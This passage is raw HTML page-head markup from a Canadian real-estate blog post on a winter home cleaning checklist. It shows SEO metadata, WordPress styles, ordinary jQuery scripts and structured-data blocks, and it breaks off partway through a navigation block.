

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.squareyards.ca/blog/home-cleaning-checklist-for-winter/
body_size: 55187
content:
<!DOCTYPE html>
<html lang="en-US" style="margin:0px!important">
    <head>
        <link rel="preload" as="image" href="https://static.squareyards.com/ui-assets/images/squareyards-logo-new.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=no" />
        <link rel="pingback" href="https://www.squareyards.ca/blog/xmlrpc.php">
        <link rel="shortcut icon" href="https://static.squareyards.com/assets/images/favicon.ico" type="image/x-icon">
        <link rel="icon" href="https://static.squareyards.com/assets/images/favicon.ico" type="image/x-icon">

<!--         <script src="https://code.jquery.com/jquery-3.7.0.min.js"
    integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g="
crossorigin="anonymous"></script>-->
        <meta name='robots' content='index, follow, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Explore Complete Home Cleaning Checklist For Winter in Canada</title>
	<meta name="description" content="Make your house winter-ready using home cleaning checklist. We’ve everything that needs your attention so your home looks clean and sparkling" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Explore Complete Home Cleaning Checklist For Winter in Canada" />
	<meta property="og:description" content="Make your house winter-ready using home cleaning checklist. We’ve everything that needs your attention so your home looks clean and sparkling" />
	<meta property="og:url" content="https://www.squareyards.ca/blog/home-cleaning-checklist-for-winter/" />
	<meta property="og:site_name" content="Real Estate Canada - Proven Tips, Best Trends and Updates" />
	<meta property="article:publisher" content="https://www.facebook.com/squareyards.ca" />
	<meta property="article:published_time" content="2021-12-21T11:31:43+00:00" />
	<meta property="article:modified_time" content="2024-05-01T04:30:43+00:00" />
	<meta property="og:image" content="https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Winter-Clean-Up-Your-Quick-Home-Checklist-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Saranga Saxena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Saranga Saxena" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.squareyards.ca' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; Feed" href="https://www.squareyards.ca/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; Comments Feed" href="https://www.squareyards.ca/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate Canada - Proven Tips, Best Trends and Updates &raquo; A Quick and Easy Home Cleaning Checklist For Winter Comments Feed" href="https://www.squareyards.ca/blog/home-cleaning-checklist-for-winter/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.squareyards.ca/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.squareyards.ca%2Fblog%2Fhome-cleaning-checklist-for-winter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.squareyards.ca/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.squareyards.ca%2Fblog%2Fhome-cleaning-checklist-for-winter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.48' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.default.min-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sydesktop-navigation-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/sydesktop-navigation.css' type='text/css' media='all' />
<link rel='stylesheet' id='category-navigation-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/category-navigation.css' type='text/css' media='all' />
<link rel='stylesheet' id='d0c3c2ca8870a78ce18e3bcad05d2cb4-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=PT+Sans:400' type='text/css' media='all' />
<link rel='stylesheet' id='50a13ad9a4c45e05454875855874ccb7-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=PT+Sans:700' type='text/css' media='all' />
<link rel='stylesheet' id='85cf49ca4d27c37f350d9b4b903b4534-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=Merriweather:700' type='text/css' media='all' />
<link rel='stylesheet' id='61c0350b44053f440429f1f7262148b7-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=Merriweather:400' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediumish_no-kirki-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ca/blog/wp-content/themes/mediumish/style.css' type='text/css' media='all' />
<style id='mediumish_no-kirki-inline-css' type='text/css'>
.btn-simple{background-color:#1C9963;border-color:#1C9963;}.prevnextlinks a, .article-post a, .post .btn.follow, .post .post-top-meta .author-description a, article.page a, .alertbar a{color:#1C9963;}.post .btn.follow, .alertbar input[type="submit"]{border-color:#1C9963;}blockquote{border-color:#1C9963;}.entry-content input[type=submit], .alertbar input[type="submit"]{background-color:#1C9963;border-color:#1C9963;}p.sharecolour{color:#999999;}.shareitnow ul li a svg, .shareitnow a{fill:#b3b3b3;}.shareitnow li a{color:#b3b3b3;border-color:#d2d2d2;}#comments a{color:#1C9963;}.comment-form input.submit{background-color:#1C9963;border-color:#1C9963;}footer.footer a{color:#1C9963;}.carousel-excerpt .fontlight,body{font-family:PT Sans;font-weight:400;font-size:15px;line-height:1.5;color:#666666;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:PT Sans;font-weight:700;color:#111111;}.carousel-excerpt .title{font-family:PT Sans;font-weight:700;font-size:30px;color:#ffffff;text-transform:none;letter-spacing:0;}.carousel-excerpt .fontlight{font-weight:400;font-size:18px;color:#ffffff;letter-spacing:0;}.mediumnavigation .navbar-brand{font-family:Merriweather;font-weight:700;font-size:26px;letter-spacing:0;}.navbar-toggleable-md .navbar-collapse{font-family:PT Sans;font-weight:400;}.article-post{font-family:Merriweather;font-weight:400;line-height:1.8;color:#222222;}.mediumnavigation, .dropdown-menu, .dropdown-item{background-color:rgba(255,255,255,.97);}.mediumnavigation, .mediumnavigation a, .navbar-light .navbar-nav .nav-link{color:#333;}.navbar-light .navbar-brand{color:#111111;}.navbar-light .navbar-brand:hover{color:#02b875;}.customarea .btn.follow{border-color:#02B875;color:#02B875;}.search-form .search-submit{background-color:#02B875;}.search-form .search-field{border-color:#f9f9f9;}.search-form .search-submit .fa{color:#ffffff;}.search-form .search-field, .search-form .search-field::placeholder{color:#b2b2b2;}@media (max-width: 767px){.navbar-collapse{background-color:rgba(255,255,255,.97);}}
/*# sourceURL=mediumish_no-kirki-inline-css */
</style>
<script type="text/javascript" src="https://www.squareyards.ca/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1'></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.squareyards.ca/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.squareyards.ca/blog/wp-json/wp/v2/posts/643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.squareyards.ca/blog/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.squareyards.ca/blog/?p=643' />
<link rel='canonical' href='https://www.squareyards.ca/blog/home-cleaning-checklist-for-winter/' />    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.squareyards.ca/blog/home-cleaning-checklist-for-winter/"
    },
    "headline": "A Quick and Easy Home Cleaning Checklist For Winter",
    "description": "Make your house winter-ready using home cleaning checklist. We\u2019ve everything that needs your attention so your home looks clean and sparkling",
    "image": "https://www.squareyards.ca/blog/wp-content/uploads/2021/12/Winter-Clean-Up-Your-Quick-Home-Checklist-1.jpg",
    "author": {
        "@type": "Person",
        "name": "Saranga Saxena",
        "url": "https://www.squareyards.ca/blog/author/sarangasaxena/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Square Yards Canada",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.squareyards.ca/static/assets/images/logo-new.svg"
        }
    },
    "datePublished": "2021-12-21",
    "dateModified": "2024-05-01"
}    </script>
        
    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.squareyards.ca/blog/",
                "name": "Square Yards"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.squareyards.ca/blog/category/real-estate-news/",
                "name": "Real Estate News"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.squareyards.ca/blog/category/real-estate-news/real-estate-tips-and-trends/",
                "name": "Real Estate Tips & Trends"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.squareyards.ca/blog/home-cleaning-checklist-for-winter/",
                "name": "Home Cleaning Checklist"
            }
        }
    ]
}    </script>
            <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/condo-special-assessment-regart/",
            "Name": "Condo Special Assessments"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/commercial-real-estate-agents-reart/",
            "Name": "Commercial Real Estate Agents in Canada"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/open-house-debate-ohart/",
            "Name": "Pros and Cons of a Open House"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/buy-a-leasehold-property-in-canada/",
            "Name": "Buy a Leasehold Property"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/buy-a-house-without-a-realtor-in-canada/",
            "Name": "Buy House Without Realtor"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/credit-score-to-buy-a-house-regart/",
            "Name": "Credit Score to Buy a House"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/why-should-you-be-moving-to-brantford-city/",
            "Name": "Move to Brantford City"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/to-live-in-calgary-or-to-live-in-toronto/",
            "Name": "Calgary vs Toronto"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/bridle-path-toronto-chart/",
            "Name": "Toronto Bridle Path"
        },
        {
            "@type": "SiteNavigationElement",
